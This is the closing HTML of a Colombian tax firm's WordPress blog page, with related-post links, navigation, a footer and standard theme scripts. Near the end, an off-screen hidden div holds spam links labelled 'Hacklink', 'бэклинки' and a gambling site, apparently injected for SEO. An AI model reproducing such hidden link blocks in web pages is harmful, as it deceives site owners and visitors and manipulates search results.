	<div class="post style1 post-2787 type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-tax category-boletines tag-comercio tag-criptomonedas tag-dian tag-legal tag-transparencia tag-tributacion">
					<a href="https://taxcorp.co/2022/05/26/que-opina-la-dian-sobre-las-criptomonedas/" rel="bookmark" title="¿Qué opina la DIAN sobre las criptomonedas?">
				<img width="320" height="200" src="https://taxcorp.co/wp-content/uploads/2022/05/Cryptocurrency-e1653593544430-20x12.jpg" class="attachment-werkstatt-blog size-werkstatt-blog thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 320px) 100vw, 320px" data-src="https://taxcorp.co/wp-content/uploads/2022/05/Cryptocurrency-e1653593544430-320x200.jpg" data-sizes="auto" data-srcset="https://taxcorp.co/wp-content/uploads/2022/05/Cryptocurrency-e1653593544430-320x200.jpg 320w, https://taxcorp.co/wp-content/uploads/2022/05/Cryptocurrency-e1653593544430-20x12.jpg 20w" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://taxcorp.co/2022/05/26/que-opina-la-dian-sobre-las-criptomonedas/" title="¿Qué opina la DIAN sobre las criptomonedas?">¿Qué opina la DIAN sobre las criptomonedas?</a></h6>		</header>
	</div>
</div>
<div class="small-12 medium-6 large-3 columns">
	<div class="post style1 post-2491 type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-tax category-boletines tag-banco-de-la-republica tag-comercio tag-contabilidad tag-dian tag-etica tag-legal tag-transparencia tag-tratados tag-tributacion">
					<a href="https://taxcorp.co/2022/05/05/la-direccion-de-impuestos-y-aduanas-nacionales-dian-expidio-la-resolucion-000164-el-27-de-diciembre-de-2021-mediante-la-cual-reglamento-los-articulos-631-5-y-631-6-del-estatuto-tributario-nacional/" rel="bookmark" title="Registro Único de Beneficiarios Finales &#8211; RUB">
				<img width="320" height="200" src="https://taxcorp.co/wp-content/uploads/2022/05/normas-juridicas-ejemplos-20x12.jpg" class="attachment-werkstatt-blog size-werkstatt-blog thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 320px) 100vw, 320px" data-src="https://taxcorp.co/wp-content/uploads/2022/05/normas-juridicas-ejemplos-320x200.jpg" data-sizes="auto" data-srcset="https://taxcorp.co/wp-content/uploads/2022/05/normas-juridicas-ejemplos-320x200.jpg 320w, https://taxcorp.co/wp-content/uploads/2022/05/normas-juridicas-ejemplos-20x13.jpg 20w" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://taxcorp.co/2022/05/05/la-direccion-de-impuestos-y-aduanas-nacionales-dian-expidio-la-resolucion-000164-el-27-de-diciembre-de-2021-mediante-la-cual-reglamento-los-articulos-631-5-y-631-6-del-estatuto-tributario-nacional/" title="Registro Único de Beneficiarios Finales &#8211; RUB">Registro Único de Beneficiarios Finales &#8211; RUB</a></h6>		</header>
	</div>
</div>
			</div>
		</aside>
						</div>
	</div>
		<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author"><a href="https://taxcorp.co/author/carolina/" title="Entradas de Carolina Pinzón" rel="author">Carolina Pinzón</a></strong>
		<time class="date published time" datetime="2020-06-03T04:45:40-05:00" itemprop="datePublished" content="2020-06-03T04:45:40-05:00">2020-06-03T04:45:40-05:00</time>
		<meta itemprop="dateModified" class="date updated" content="2022-04-07T18:04:18-05:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="T&amp;C">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://taxcorp.co/wp-content/uploads/2025/08/Logo1-negro.png">
			</span>
			<meta itemprop="url" content="https://taxcorp.co/">
		</span>
				<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash.jpg">
			<meta itemprop="width" content="5472">
			<meta itemprop="height" content="3648">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://taxcorp.co/2020/06/03/funcion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario/">
	</aside>
	</article>
</div>
	<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://taxcorp.co/2019/06/17/modificacion-dcin-83-a-partir-del-26-de-julio-de-2017/" class="post_nav_link prev">
											<div class="inner"><img src="https://taxcorp.co/wp-content/uploads/2016/09/recursoblog3-320x240.jpg" alt="Modificación DCIN 83 a partir del 26 de Julio de 2017" /></div>					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M151.5 427.5c0 4.5 2 8.8 5.5 11.7l78.5 65.9c2.9 2.4 6.4 3.6 9.8 3.6 4.4 0 8.7-1.9 11.7-5.5 5.4-6.5 4.6-16.1-1.9-21.5l-45.9-38.5H445.2c8.5 0 15.3-6.8 15.3-15.3 0-8.5-6.8-15.3-15.3-15.3H208.3l46.8-39.2c6.5-5.4 7.3-15.1 1.9-21.5 -5.4-6.5-15.1-7.3-21.5-1.9l-78.5 65.9C153.5 418.7 151.5 423 151.5 427.5z"/></svg>						<strong>
														Previous Post (p)													</strong>
						<span>Modificación DCIN 83 a partir del 26 de Julio de 2017</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<a href="https://taxcorp.co/blog/" title="Back">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20" height="20" viewBox="296.5 494.5 20 20" enable-background="new 296.5 494.5 20 20" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M296.5 494.5h8v8h-8V494.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M308.5 494.5h8v8h-8V494.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M296.5 506.5h8v8h-8V506.5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M308.5 506.5h8v8h-8V506.5z"/></svg>				</a>
			</div>
			<div class="small-5 columns">
									<a href="https://taxcorp.co/2020/06/03/medidas-adoptadas-por-la-dian-con-ocasion-del-virus-covid-19/" class="post_nav_link next">
													<div class="inner"><img src="https://taxcorp.co/wp-content/uploads/2020/06/unplashtax-320x240.jpg" alt="Medidas adoptadas por la DIAN con ocasión del virus COVID – 19" /></div>						<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M455.1 415.8l-78.5-65.9c-6.5-5.4-16.1-4.6-21.5 1.9 -5.4 6.5-4.6 16.1 1.9 21.5l46.8 39.2H166.8c-8.5 0-15.3 6.8-15.3 15.3 0 8.5 6.8 15.3 15.3 15.3h236l-45.9 38.5c-6.5 5.4-7.3 15.1-1.9 21.5 3 3.6 7.4 5.5 11.7 5.5 3.5 0 7-1.2 9.8-3.6l78.5-65.9c3.5-2.9 5.5-7.2 5.5-11.7S458.5 418.7 455.1 415.8z"/></svg>						<strong>
															Next Post (n)													</strong>
						<span>Medidas adoptadas por la DIAN con ocasión del virus COVID – 19</span>

					</a>
								</div>
		</div>
	</div>
				</div><!-- End role["main"] -->
		<!-- Start Footer -->
	<footer id="footer" class="footer  dark ">
				<div class="row">
										<div class="small-12 columns">
					<div id="text-1" class="widget cf widget_text">			<div class="textwidget"><p><img src="https://taxcorp.co/wp-content/uploads/2025/08/Logo1-blanco.png" width="180" /><br />
T&C Bogotá, Colombia | Cra. 11 # 79 – 66. Teléfono +57 317 6606992<br />
T&C Dubai, U.A.E. | Meydan Grandstand, 6th floor, Meydan Road, Nad Al Sheba. Phone number +971 586808978<br />
T&C London, UK | 1 Newfoundland Place, Postcode E14 4BP, Office 30-03. Phone number +44 7708405345<br />
<strong>info@taxcorp.com.co</strong><br /> <br />
<a href="/terminos-y-condiciones">Términos y condiciones</a> | <a href="/terminos-y-condiciones">Tratamiento de datos</a> |<br />
<a href="/terminos-y-condiciones">Autorización tratamiento de datos</a> |<br />
<a href="/terminos-y-condiciones">Términos y condiciones de los servicios</a><br />
<a href="https://www.linkedin.com/company/tax-and-corporate/?viewAsMember=true" target="_blank"><i class="fa fa-linkedin"></i></a></p>
</div>
		</div>				</div>
					</div>
	</footer>
	<!-- End Footer -->
				</div> <!-- End #wrapper -->

		<a href="#" title="Scroll To Top" id="scroll_to_top">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="10" height="17" viewBox="0 0 10 17" enable-background="new 0 0 10 17" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.2 4.2L5.7 0.7C5.5 0.5 5.3 0.4 5 0.4c-0.3 0-0.5 0.1-0.7 0.3L0.8 4.2c-0.4 0.4-0.4 1 0 1.4 0.4 0.4 1 0.4 1.4 0L4 3.8v11.9c0 0.6 0.4 1 1 1 0.6 0 1-0.4 1-1V3.8l1.8 1.8c0.4 0.4 1 0.4 1.4 0S9.6 4.6 9.2 4.2z"/></svg>		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/werkstatt-child/*","/wp-content/themes/werkstatt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:absolute;left:-9999px;top:-9999px;overflow:hidden;height:1px;width:1px;"><marquee><a href="https://teknocore.dev/">Hacklink</a> <a href="https://teknocore.dev/">Hacklink Satış</a> <a href="https://teknocore.dev/">бэклинки</a> <a href="https://9069.casibom-guncel-gir.com/">casibom</a> <a href="https://casibomlu.com/">casibom güncel giriş</a> </marquee></div><aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white thb-border-style small">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://taxcorp.co/wp-content/themes/werkstatt/assets/js/vendor.min.js?ver=4.7.2" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://taxcorp.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://taxcorp.co/wp-admin/admin-ajax.php","l10n":{"of":"%curr% of %total%","loading":"Loading ...","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","added_svg":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"\u003E\u003Cpath fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"/\u003E\u003C/svg\u003E","prev_arrow_key":"Previous (Left arrow key)","next_arrow_key":"Next (Right arrow key)","lightbox_close":"Close (Esc)","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259\r\n\tc-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"/\u003E\r\n\u003Cpath class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002\r\n\tC29.554,8,30,8.448,30,9z\"/\u003E\r\n\u003C/svg\u003E\r\n"},"settings":{"current_url":"https://taxcorp.co/2020/06/03/funcion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario/","portfolio_title_animation":"on","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","mobile_menu_speed":"0.5"},"sounds":{"music_sound":"off","music_sound_toggle_home":"on","music_sound_file":false,"menu_item_hover_sound":"off","menu_item_hover_sound_file":false,"menu_open_sound":"off","menu_open_sound_file":false,"menu_close_sound":"off","menu_close_sound_file":false,"click_sound":"off","click_sound_file":false}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taxcorp.co/wp-content/themes/werkstatt/assets/js/app.min.js?ver=4.7.2" id="thb-app-js"></script>
<script type="text/javascript" id="gt_widget_script_79445788-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79445788'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_23510","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79445788-js-before
/* ]]> */
</script><script src="https://taxcorp.co/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2020/06/03/funcion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario/" data-gt-orig-domain="taxcorp.co" data-gt-widget-id="79445788" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://taxcorp.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://taxcorp.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>	<aside id="searchpopup" class="light">
		<a href="#" class="thb-search-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://taxcorp.co/">
	<fieldset>
		<input name="s" type="text" class="s small-12" placeholder="Type here to search">
		<input type="submit" class="btn accent" value="Search" />
	</fieldset>
</form>
<!-- End SearchForm -->
		<div class="cc"></div>
	</aside>
		</body>
</html>
